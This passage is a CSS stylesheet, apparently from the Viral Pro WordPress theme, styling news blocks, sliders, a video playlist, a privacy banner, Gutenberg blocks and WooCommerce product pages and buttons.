.vl-fwnews-block-style4 .vl-post-item:nth-child(2) .vl-thumb-container {
    padding-bottom: 60%;
}

.vl-fwnews-block-style4 .vl-post-item {
    margin-bottom: 0;
}


/*  ============== FullWidth News style5  ============== */

.vl-fwnews-block-style5 {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.vl-fwnews-block-style5 .col1 {
    width: 65%;
    padding: 0 15px;
}

.vl-fwnews-block-style5 .col2 {
    width: 35%;
    padding: 0 15px;
}

.vl-fwnews-block-style5 .vl-post-content {
    text-align: center;
}

.vl-fwnews-block-style5 .vl-post-thumb {
    margin-bottom: 15px;
}

.vl-fwnews-block-style5 .col2 .vl-thumb-container {
    padding-bottom: 56%;
}


/*  ============== FullWidth News style6  ============== */

.vl-fwnews-block-style6 {
    margin-left: -15px;
    margin-right: -15px;
}

.vl-fwnews-block-style6 .vl-post-item {
    width: 25%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-fwnews-block-style6:not(.vl-row) .vl-post-item {
    float: left;
}

.vl-fwnews-block-style6 .vl-post-thumb {
    margin-bottom: 15px;
}

/*  ============== FullWidth News style7  ============== */

.vl-fwnews-block-style7 {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    flex-wrap: wrap;
}

.vl-fwnews-block-style7 .vl-post-item {
    width: 50%;
    padding: 0 15px;
}

.vl-fwnews-block-style7 .vl-post-item:nth-last-child(1),
.vl-fwnews-block-style7 .vl-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.vl-fwnews-block-style7.vl-display-cat .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-fwnews-block-style7 .vl-post-thumb {
    float: left;
    width: 150px;
}

.vl-fwnews-block-style7 .vl-post-content {
    margin-left: 180px;
}

.vl-fwnews-block-style7 .vl-primary-cat-block {
    margin-bottom: 15px;
}


/*  ============== FullWidth News style8  ============== */

.vl-fwnews-block-style8 {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    flex-wrap: wrap;
}

.vl-fwnews-block-style8 .vl-post-item {
    width: 33.33%;
    padding: 0 15px;
}

.vl-fwnews-block-style8 .vl-post-item:nth-last-child(1),
.vl-fwnews-block-style8 .vl-post-item:nth-last-child(2),
.vl-fwnews-block-style8 .vl-post-item:nth-last-child(3) {
    margin-bottom: 0;
}

.vl-fwnews-block-style8 .vl-post-thumb {
    margin-bottom: 20px;
}

.vl-fwnews-block-style8 .vl-post-content {
    text-align: center;
    padding: 0 20px;
}


/* ============== Slider Section  ============== */

.vl-slider-block .slide-item {
    height: 520px;
    overflow: hidden;
}

.vl-slider-block .slide-item img {
    object-position: center;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.vl-slider-block .vl-post-categories {
    margin-bottom: 15px;
}

.vl-slider-block .vl-post-metas {
    color: #FFF;
}

.vl-slider-block .owl-carousel .owl-nav .owl-prev,
.vl-slider-block .owl-carousel .owl-nav .owl-next {
    opacity: 0;
    display: inline-block;
    height: 40px;
    width: 40px;
    background: #FFF;
    color: #333;
    text-align: center;
    margin: 0 2px;
    transition: all 0.3s ease;
}

.vl-slider-block .owl-carousel .owl-nav .owl-prev:hover,
.vl-slider-block .owl-carousel .owl-nav .owl-next:hover {
    background: #0078af;
    color: #FFF;
}

.vl-slider-block .owl-carousel .owl-nav .owl-prev > i,
.vl-slider-block .owl-carousel .owl-nav .owl-next > i {
    line-height: 40px;
}

.vl-slider-block:hover .owl-carousel .owl-nav .owl-prev,
.vl-slider-block:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
}

.elementor-widget-container .vl-slider-block .slide-item {
    height: auto !important;
    padding-bottom: 60%;
}

.elementor-widget-container .vl-slider-block .slide-item img {
    position: absolute;
}


/* ============== Slider Section style1  ============== */

.vl-slider-block {
    margin-bottom: 40px;
}

.vl-slider-block:last-child {
    margin-bottom: 0;
}

.vl-slider-block .slide-item h3 a {
    font-size: 3em;
}

.vl-slider-block.style1 .vl-title-wrap {
    position: absolute;
    left: 40px;
    width: 50%;
    top: 50%;
    transform: translateY(-50%) translateX(40px);
    z-index: 9;
    opacity: 0;
    transition: all .4s ease .2s;
}

.vl-slider-block.style1 .owl-item.active .vl-title-wrap {
    opacity: 1;
    transform: translateY(-50%) translateX(0);
}

.vl-slider-block.style1 .slide-item {
    position: relative;
}

.vl-slider-block.style1 .slide-item:after {
    opacity: 0.6;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.45) 50%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.45) 50%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to right, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.45) 50%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
}

.vl-slider-block.style1 .slide-item h3 {
    line-height: 1.2;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1);
}

.vl-slider-block.style1 .slide-item h3 a {
    color: #FFF;
}

.vl-slider-block.style1 .owl-carousel .owl-nav {
    position: absolute;
    right: 20px;
    bottom: 20px;
}


/*  ============== Slider Section style2  ============== */

.vl-slider-block.style2 .vl-post-categories {
    width: 58%;
    margin-left: auto;
    margin-right: auto;
}

.vl-slider-block.style2 .vl-title-wrap {
    position: absolute;
    left: 50%;
    right: 0;
    width: 60%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 9;
    text-align: center;
}

.vl-slider-block.style2 .vl-title-wrap:before {
    content: "";
    width: 60%;
    height: 40px;
    display: block;
    position: absolute;
    border: 1px solid rgba(255, 255, 255, .7);
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    opacity: 0;
    border-bottom: 0;
    transition: all .4s ease-in-out .6s;
}

.vl-slider-block.style2 .vl-title-wrap:after {
    content: "";
    width: 60%;
    height: 40px;
    display: block;
    position: absolute;
    border: 1px solid rgba(255, 255, 255, .7);
    margin: auto;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    border-top: 0;
    transition: all .4s ease-in-out .6s;
}

.vl-slider-block.style2 .owl-item.active .vl-title-wrap:before {
    opacity: 1;
    top: -40px;
}

.vl-slider-block.style2 .owl-item.active .vl-title-wrap:after {
    opacity: 1;
    bottom: -40px;
}

.vl-slider-block.style2 .slide-item h3 {
    line-height: 1.2;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1);
}

.vl-slider-block.style2 .slide-item h3 a {
    color: #FFF;
}

.vl-slider-block.style2 .slide-item {
    position: relative;
}

.vl-slider-block.style2 .slide-item:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(0, 0, 0, .3);
}

.vl-slider-block.style2 .owl-carousel .owl-nav .owl-prev,
.vl-slider-block.style2 .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.vl-slider-block.style2 .owl-carousel .owl-nav .owl-prev {
    left: 10px;
}

.vl-slider-block.style2 .owl-carousel .owl-nav .owl-next {
    right: 10px;
}


/*  ============== Slider Section style3 ============== */

.vl-slider-block.style3 .vl-title-wrap {
    position: absolute;
    right: 40px;
    width: 45%;
    top: 50%;
    transform: translateY(-50%) translateX(40px);
    z-index: 9;
    opacity: 0;
    transition: all 0.3s ease-in-out 0.3s;
}

.vl-slider-block.style3 .owl-item.active .vl-title-wrap {
    opacity: 1;
    transform: translateY(-50%) translateX(0);
}

.vl-slider-block.style3 .slide-item h3 {
    line-height: 1.2;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1);
}

.vl-slider-block.style3 .slide-item h3 a {
    color: #FFF;
}

.vl-slider-block.style3 .slide-item .vl-excerpt {
    font-size: 1.1rem;
    margin-bottom: 20px;
    color: #FFF;
}

.vl-slider-block.style3 .slide-item {
    position: relative;
}

.vl-slider-block.style3 .slide-item:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(0, 0, 0, 0.4);
}

.vl-slider-block.style3 .owl-carousel .owl-nav {
    position: absolute;
    right: 20px;
    bottom: 20px;
}


/*  ============== Slider Section style4  ============== */

.vl-slider-block.style4 .vl-title-wrap {
    position: absolute;
    left: 50%;
    bottom: 0;
    z-index: 9;
    text-align: center;
    background: rgba(255, 255, 255, 0.8);
    transform: translateX(-50%);
    padding: 40px;
    width: 60%;
}

.vl-slider-block.style4 .slide-item h3 {
    line-height: 1.2;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1);
}

.vl-slider-block.style4 .slide-item h3 a {
    color: #333;
}

.vl-slider-block.style4 .vl-post-metas {
    color: #333;
}

.vl-slider-block.style4 .slide-item {
    position: relative;
}

.vl-slider-block.style4 .owl-carousel .owl-nav .owl-prev,
.vl-slider-block.style4 .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease;
}

.vl-slider-block.style4 .owl-carousel .owl-nav .owl-prev {
    left: 10px;
}

.vl-slider-block.style4 .owl-carousel .owl-nav .owl-next {
    right: 10px;
}


/*======= Youtube Video Playlist =======*/

#vl-video-playlist {
    margin-bottom: 40px;
}

#vl-video-playlist:last-child {
    margin-bottom: 0;
}

.vl-video-holder {
    background: #111;
    position: relative;
}

.big-video {
    width: 70%;
}

.big-video iframe {
    width: 100%;
}

.video-thumbs {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 60px;
    width: 30%;
}

.vl-video-thumbnails {
    height: 100%;
    color: #F6F6F6;
    position: relative;
    padding: 8px;
    overflow: hidden !important;
}

.vl-video-list {
    cursor: pointer;
    padding: 8px;
}

.vl-video-list.video-active {
    background: #444;
}

.vl-video-list:hover {
    background: #333;
}

.vl-video-list .vl-post-title {
    margin-bottom: 5px;
    color: #F6F6F6;
}

.vl-video-list .video-list-duration {
    font-size: 11px;
    color: #AAA;
    font-style: italic;
    font-weight: bold;
    font-family: Arial;
}

.vl-video-list img {
    width: 80px;
    float: left;
}

.video-title-duration {
    margin-left: 100px;
}

.video-controls {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    bottom: -60px;
    left: 0;
    right: 0;
    color: #FFF;
    z-index: 99;
    padding: 10px;
    height: 60px;
    background: #1c51a2;
}

.video-control-holder {
    position: absolute;
    right: 10px;
    top: 10px;
    background: rgba(0, 0, 0, 0.1);
    font-size: 20px;
}

.video-control-holder > div {
    display: inline-block;
    padding: 0 5px;
    cursor: pointer;
    line-height: 40px;
}

.video-play-pause.playing .mdi-play:before {
    content: "\F3E4";
}

.vl-video-thumbnails .mCSB_outside + .mCSB_scrollTools {
    right: -4px;
}

.vl-youtube-video-playlist h3 {
    font-size: 1.3em;
    margin-bottom: 25px;
}

.video-track {
    margin-right: 100px;
    font-size: 14px;
    flex-grow: 1;
    max-width: calc(100% - 100px);
}

.video-current-playlist {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.3;
}

.shrink-playlist .big-video {
    width: 100%;
}

.shrink-playlist .video-thumbs {
    width: 100%;
    position: relative;
    height: 300px;
    margin-bottom: 60px;
}

.big-video-inner {
    padding-top: 56.25%;
    position: relative;
    width: 100%;
}

.big-video-inner iframe {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    margin: 0;
    top: 0;
    left: 0;
    box-sizing: border-box;
}


/*======= Featured Section =======*/

.ht-featured-block-wrap {
    margin: 0 -15px;
}

.ht-featured-block-wrap:last-child {
    margin-bottom: 0;
}

.ht-featured-block {
    position: relative;
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
}

.ht-featured-block > a:after {
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    bottom: 15px;
    right: 15px;
    border: 1px solid #FFF;
    opacity: 0.8;
    transition: all 0.6s ease;
    pointer-events: none;
}

.ht-featured-block-wrap.ht-col-2 .ht-featured-block {
    width: 50%;
}

.ht-featured-block-wrap.ht-col-3 .ht-featured-block {
    width: 33.33%;
}

.ht-featured-block-wrap.ht-col-4 .ht-featured-block {
    width: 25%;
}

.ht-featured-block-wrap.style1 .ht-featured-block span {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: #FFF;
    padding: 10px 20px;
    color: #333;
    line-height: 1;
    letter-spacing: 1px;
    text-align: center;
}

.ht-featured-block-wrap.style2 .ht-featured-block span {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.8);
    ;
    padding: 15px 20px 30px;
    color: #FFF;
    line-height: 1;
    letter-spacing: 1px;
    text-align: center;
}

.ht-featured-block-wrap.style2 .ht-featured-block:after {
    opacity: 1;
}


/* ============== MININEWS BLOCK ============== */

.ht-mininews-section .ht-non-fullwidth-container,
.ht-mininews-section .ht-fullwidth-container {
    margin-bottom: 40px;
}

.ht-mininews-section .ht-non-fullwidth-container:last-child,
.ht-mininews-section .ht-fullwidth-container:last-child {
    margin-bottom: 0;
}

.ht-mininews-section .ht-fullwidth-container {
    padding: 0 15px;
}

.ht-boxed .ht-mininews-section .ht-fullwidth-container {
    padding: 0 7.5px;
}

.vl-mininews-block.style1 {
    margin: 0 -15px 30px;
    display: flex;
    overflow: auto;
}

.vl-mininews-block.style1:last-child {
    margin-bottom: 0;
}

.vl-mininews-block.style1 .vl-post-item {
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-mininews-block.style1 .vl-thumb-container {
    padding-bottom: 80%;
}

.vl-mininews-block.style1 .vl-post-thumb {
    float: left;
    width: 120px;
}

.vl-mininews-block.style1 .vl-post-content {
    margin-left: 140px;
}

.vl-mininews-block.style1 .vl-primary-cat-block {
    margin-bottom: 10px;
}

.vl-mininews-block.style2 {
    margin-left: -8px;
    margin-right: -8px;
    display: flex;
}

.vl-mininews-block.style2 .vl-post-item {
    padding: 0 8px;
    margin-bottom: 0;
}

.vl-mininews-block.style2 .vl-thumb-container {
    padding-bottom: 80%;
}

.vl-mininews-block.style2 .vl-post-thumb {
    margin-bottom: 10px;
}

.vl-mininews-block.style2 h3.vl-post-title {
    font-weight: normal;
    font-size: 0.9rem;
}

.vl-mininews-block.style2 .vl-primary-cat-block {
    margin-bottom: 10px;
}

.vl-mininews-block.owl-carousel.style1,
.vl-mininews-block.owl-carousel.style2 {
    margin: 0;
}

.vl-mininews-block.owl-carousel.style1 .vl-post-item,
.vl-mininews-block.owl-carousel.style2 .vl-post-item {
    padding: 0;
}

.vl-mininews-block.owl-carousel .owl-dots {
    margin-top: 20px;
    text-align: center;
}

.vl-mininews-block.owl-carousel button.owl-dot {
    height: 10px;
    width: 10px;
    background: rgba(0, 0, 0, 0.05);
    margin: 0 5px;
    border-radius: 50%;
}

.vl-mininews-block.owl-carousel button.owl-dot.active {
    transform: scale(1.3);
}

@media screen and (max-width:1400px) {
    .vl-mininews-block .vl-post-item.vl-post-hide {
        display: none;
    }
}


/* ============== FRONT PAGE WIDGET BLOCK ============== */

.ht-section .widget {
    margin-bottom: 40px;
}

.ht-section .widget:last-child {
    margin-bottom: 0;
}


/*--------------------------------------------------------------
## Privacy Policy
--------------------------------------------------------------*/

.viral-pro-privacy-policy {
    position: fixed;
    background: #333;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 0;
    z-index: 9999;
    color: #FFF;
    font-size: 0.9rem;
    display: none;
}

.customizer-gdpr-section .viral-pro-privacy-policy {
    display: block;
}

.policy-text a {
    color: #FFF;
    text-decoration: underline;
}

.policy-buttons a {
    display: inline-block;
    background: #0078af;
    padding: 12px 25px;
    color: #FFF;
    margin: 0 4px;
    border-radius: 1px;
    line-height: 1.2;
    text-transform: uppercase;
    font-size: 0.88rem;
}

.policy-buttons a:hover {
    color: #FFF;
}

.viral-pro-privacy-policy.top-full-width {
    top: 0;
    bottom: auto;
}

.viral-pro-privacy-policy.top-full-width .ht-container,
.viral-pro-privacy-policy.bottom-full-width .ht-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

body.logged-in.admin-bar .viral-pro-privacy-policy.top-full-width {
    top: auto;
}

.viral-pro-privacy-policy.top-full-width .policy-text,
.viral-pro-privacy-policy.bottom-full-width .policy-text {
    margin-right: 40px;
}

.viral-pro-privacy-policy.top-full-width .policy-buttons,
.viral-pro-privacy-policy.bottom-full-width .policy-buttons {
    white-space: nowrap;
}

.viral-pro-privacy-policy.bottom-left-float .policy-buttons,
.viral-pro-privacy-policy.bottom-right-float .policy-buttons {
    margin-top: 10px;
}

.viral-pro-privacy-policy.bottom-left-float .policy-buttons a,
.viral-pro-privacy-policy.bottom-right-float .policy-buttons a {
    margin-top: 10px;
}

.viral-pro-privacy-policy.bottom-left-float {
    width: 40%;
    left: 40px;
    bottom: 40px;
    right: auto;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 3px 3px 20px rgba(0, 0, 0, 0.3);
}

.viral-pro-privacy-policy.bottom-right-float {
    width: 40%;
    left: auto;
    bottom: 40px;
    right: 40px;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 3px 3px 20px rgba(0, 0, 0, 0.3);
}

.viral-pro-privacy-policy.bottom-left-float .ht-container,
.viral-pro-privacy-policy.bottom-right-float .ht-container {
    width: 100%;
}


/*--------------------------------------------------------------
## Gutenberg CSS
--------------------------------------------------------------*/

@media screen and (min-width: 768px) {

    .alignfull,
    .alignwide {
        width: auto;
        max-width: 1000%;
    }

    body.ht-no-sidebar:not(.ht-boxed) .alignfull,
    body.ht-no-sidebar-narrow:not(.ht-boxed) .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
    }

    body.ht-no-sidebar:not(.ht-boxed) .alignwide,
    body.ht-no-sidebar-narrow:not(.ht-boxed) .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
    }

    body.ht-right-sidebar:not(.ht-boxed) .alignfull {
        margin-left: calc(50% / .70 - 50vw);
    }

    body.ht-right-sidebar:not(.ht-boxed) .alignwide {
        margin-left: calc(25% / .70 - 25vw);
    }

    body.ht-right-sidebar:not(.ht-boxed) .align-wrap {
        width: auto;
        margin-left: calc(50% / .7 - 50vw);
    }

    body.ht-left-sidebar :not(.ht-boxed).alignfull {
        margin-right: calc(50% / .70 - 50vw);
    }

    body.ht-left-sidebar:not(.ht-boxed) .alignwide {
        margin-right: calc(25% / .70 - 25vw);
    }

    body.ht-left-sidebar:not(.ht-boxed) .align-wrap {
        width: auto;
        margin-right: calc(50% / .7 - 50vw);
    }

    body.ht-no-sidebar.ht-boxed .alignfull,
    body.ht-no-sidebar-narrow.ht-boxed .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
    }

    body.ht-right-sidebar.ht-boxed .alignfull {
        margin-left: calc(50% / .7 - 50vw);
        margin-right: 0;
    }

    body.ht-left-sidebar.ht-boxed .alignfull {
        margin-right: calc(50% / .7 - 50vw);
        margin-left: 0;
    }
}

body.ht-boxed .alignwide {
    margin-left: 0;
    margin-right: 0;
}

.wp-block-latest-posts.is-grid {
    margin-left: 0;
}

.wp-block-quote {
    margin: 30px 0;
}

.wp-block-quote p {
    margin-bottom: 20px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    margin: 30px 0;
}

.wp-block-categories,
.wp-block-archives {
    list-style: none;
}

.wp-block-pullquote {
    margin-bottom: 30px;
    padding: 25px 0;
}

.wp-block-pullquote blockquote {
    background: none;
    padding: 0;
    border: none;
    margin-bottom: 0;
}

.wp-block-pullquote cite {
    color: inherit;
}

.wp-block-gallery {
    margin-left: 0;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-image figcaption {
    font-size: 0.9rem;
}

.wp-block-cover {
    margin-bottom: 30px;
}


/*--------------------------------------------------------------
## WooCommerce CSS
--------------------------------------------------------------*/


/* Product List */

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    border: 1px solid #dadada;
    text-align: center;
}

.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
    border-color: #0078af
}

.woocommerce ul.products li.product a img {
    margin-bottom: 0;
}

.woocommerce ul.products li.product a {
    color: inherit;
}

.woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
    display: block;
}

.woocommerce ul.products li.product .viral-pro-product-title-wrap {
    padding: 15px 15px 0;
}

.woocommerce ul.products li.product .price {
    font-size: 1rem;
    color: inherit;
    margin: 0;
}

.woocommerce ul.products li.product .price del {
    display: inline;
    color: #999;
    opacity: 1;
}

.woocommerce ul.products li.product .price ins {
    display: inline;
}

.woocommerce ul.products li.product-category mark {
    background: none;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    padding: 15px 0;
}

.woocommerce ul.products li.product .viral-pro-product-image-wrap {
    position: relative;
}

.woocommerce ul.products li.product .viral-pro-product-actions {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
}

.woocommerce ul.products li.product .viral-pro-product-actions > .clear,
.woocommerce ul.products li.product .viral-pro-product-actions .feedback {
    display: none;
}

.woocommerce ul.products li.product .viral-pro-product-actions .yith-wcwl-add-to-wishlist,
.woocommerce ul.products li.product .viral-pro-product-actions .ht-compare,
.woocommerce ul.products li.product .viral-pro-product-actions .ht-quick-view {
    display: inline-block;
    margin: 0 2px;
    -webkit-transform: translateY(-80%);
    transform: translateY(-80%);
    visibility: hidden;
    opacity: 0;
}

.woocommerce ul.products li.product:hover .viral-pro-product-actions .yith-wcwl-add-to-wishlist,
.woocommerce ul.products li.product:hover .viral-pro-product-actions .ht-compare,
.woocommerce ul.products li.product:hover .viral-pro-product-actions .ht-quick-view {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.woocommerce ul.products li.product .viral-pro-product-actions .yith-wcwl-add-to-wishlist {
    transition: all 0.3s ease 0.1s;
}

.woocommerce ul.products li.product .viral-pro-product-actions .ht-compare {
    transition: all 0.3s ease 0.2s;
}

.woocommerce ul.products li.product .viral-pro-product-actions .ht-quick-view {
    transition: all 0.3s ease 0.3s;
}

.woocommerce ul.products li.product .viral-pro-product-actions .button {
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    line-height: 50px;
    font-size: 1rem;
}

.woocommerce ul.products li.product .viral-pro-product-actions a {
    position: relative;
    height: 50px;
    width: 50px;
    display: block;
    background: #FFF !important;
}

.woocommerce ul.products li.product .viral-pro-product-actions a i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    margin: 0;
}

.woocommerce ul.products li.product .viral-pro-product-actions .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin: 0;
    width: 32px !important;
    height: 32px !important;
    opacity: 0.5;
}

.woocommerce ul.products li.product .viral-pro-product-actions a .woo-button-tooltip {
    position: absolute;
    left: 50%;
    bottom: 100%;
    font-size: 0.8rem;
    background: #333;
    color: #FFF;
    white-space: nowrap;
    line-height: 1;
    padding: 6px 8px;
    margin-bottom: 10px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease;
}

.woocommerce ul.products li.product .viral-pro-product-actions a .woo-button-tooltip:after {
    content: "";
    border-color: #333 transparent transparent;
    border-width: 6px;
    border-style: solid;
    position: absolute;
    left: 50%;
    top: 100%;
    margin-left: -6px;
}

.woocommerce ul.products li.product .viral-pro-product-actions a:hover > .woo-button-tooltip {
    visibility: visible;
    opacity: 1;
}

.woocommerce ul.products li.product .viral-pro-product-title-wrap .button {
    margin: 0 10px;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    font-size: 16px;
    background-color: #FFF;
    border: 1px solid #dadada;
}

.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button {
    border-color: #0078af;
    background-color: #0078af;
    color: #FFF;
}

.woocommerce ul.products li.product .button.loading {
    opacity: 1;
}

.woocommerce a.added_to_cart {
    display: none;
}

.woocommerce ul.products li.product .onsale {
    margin: 10px -6px 0 0;
}

.woocommerce ul.products li.product .onsale:after {
    border-color: transparent transparent #e8ae00 #e8ae00;
    border-width: 3px;
    border-style: solid;
    right: 0px;
    left: auto;
}


/* Paginations */

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0 4px;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    display: block;
    margin: 0 2px;
    background: #0078af;
    color: #FFF;
    padding: 16px 22px;
    line-height: 1;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #333;
    color: #FFF;
}


/* Product Single Page */

.woocommerce span.onsale {
    min-height: 0;
    min-width: 0;
    padding: 0 15px;
    font-weight: 400;
    line-height: 26px;
    border-radius: 0;
    background-color: #0078af;
    color: #fff;
    font-size: 14px;
    margin: 10px 0 0 -6px;
    top: 0;
    left: 0;
}

.woocommerce span.onsale:after {
    border-color: transparent #e8ae00 #e8ae00 transparent;
    border-width: 3px;
    border-style: solid;
    content: "";
    position: absolute;
    bottom: 100%;
    left: 0px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #0078af
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    font-weight: 400;
}

.woocommerce .product_meta {
    font-size: 15px;
    margin-top: 20px;
}

.woocommerce .product_meta a {
    color: inherit;
}

.woocommerce .product_meta a:hover {
    color: #0078af;
}

.woocommerce-variation {
    margin-bottom: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 5px -5px 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    border-bottom: 2px solid #0078af;
    padding-bottom: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #333;
    border-radius: 0;
    margin: 0 6px 0 0;
    padding: 0;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 400;
    color: #FFF !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    background: #0078af;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    content: "";
    position: absolute;
    left: 50%;
    border-color: #0078af transparent transparent;
    border-width: 10px;
    border-style: solid;
    top: 100%;
    margin-left: -10px;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    padding: 10px;
}

.woocommerce table.shop_attributes th {
    font-weight: normal;
    text-transform: uppercase;
}

.woocommerce #reviews #comments h2,
.woocommerce #reviews h3 {
    font-size: 22px;
    margin-bottom: 30px;
}

.woocommerce-Reviews .comment-form-author,
.woocommerce-Reviews .comment-form-email {
    width: 100%;
}

.woocommerce-Reviews .comment-form-author input,
.woocommerce-Reviews .comment-form-email input {
    width: 100%;
}

.related.products h2 {
    margin-bottom: 30px;
}


/* Buttons */

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    padding: 10px 20px;
    font-weight: 400;
    border-radius: 0;
    color: #FFF;
    background-color: #0078af;
    border: 1px solid #0078af;
    line-height: 20px;
    font-size: 0.9rem;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #333;
    border: 1px solid #333;
    color: #FFF;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    border-color: #0078af;
    background-color: #0078af;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background: #333;
    border-color: #333;
    color: #FFF;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    background: #0078af;
    padding: 10px 20px;
    color: #FFF;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    background: #333;
    color: #FFF;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
